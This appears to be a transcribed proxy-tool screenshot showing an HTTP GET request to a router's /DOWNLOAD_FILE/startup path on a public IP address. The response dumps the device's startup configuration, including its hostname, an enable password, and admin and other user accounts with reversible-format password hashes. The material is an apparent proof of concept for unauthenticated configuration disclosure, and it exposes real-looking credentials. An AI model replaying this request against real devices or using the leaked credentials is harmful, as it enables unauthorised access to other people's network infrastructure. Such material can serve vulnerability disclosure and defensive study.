 请求
美化 Raw Hex MarkInfo \n
1 GET /DOWNLOAD_FILE/startup HTTP/1.0
2 Host: 182.78.169.252:443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.57 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7
8
响应
美化 Raw Hex 页面渲染 MarkInfo \n
6 !startup crc:1048272940
7
8 ! Current configuration : 4052 bytes
9 !
10 ! Last configuration change at IST(UTC+05:30) Wed Apr 26 21:56:52 2023 by
a1uq91xe
11 ! Flash config last updated at IST(UTC+05:30) Wed Apr 26 21:57:58 2023 by
a1uq91xe
12 ! Configuration version 0.18
13 !
14
15 !software version 7.5.3.14(R)(integrity)
16 !software image file flash0: /flash/rp37-7.5.3.14(R).pck
17 !compiled on Mar 14 2019, 16:50:16
18
19 hostname NIEML-BPL101-IN-RTR1003
20 service timestamps log datetime localtime
21
22
23 enable password dc0d902ecc encrypt
24
25 privilege EN level 7 command traceroute
26 privilege EN level 7 command ping
27 privilege EN level 7 command show
28 privilege EN level 7 command clear
29 privilege FS level 7 all
30
31
32 user admin privilege 15 password 7 5c57e9ab2d24
33 user cisco password 7 0cd41b5efe6b10f22e47
34 user enoc privilege 15 password 7 29a00915439a511ef180895a6edb
35 user ebro privilege 7 password 7 38b5746c1657c2c08bdb
36